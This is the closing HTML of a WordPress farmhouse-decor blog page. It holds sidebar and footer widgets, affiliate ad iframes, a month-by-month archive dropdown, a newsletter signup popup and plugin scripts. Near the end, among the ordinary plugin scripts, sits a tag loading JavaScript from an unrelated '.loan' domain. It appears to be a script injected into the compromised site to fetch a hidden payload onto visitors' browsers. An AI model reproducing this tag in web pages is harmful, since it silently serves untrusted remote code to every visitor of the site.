	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768570222 -->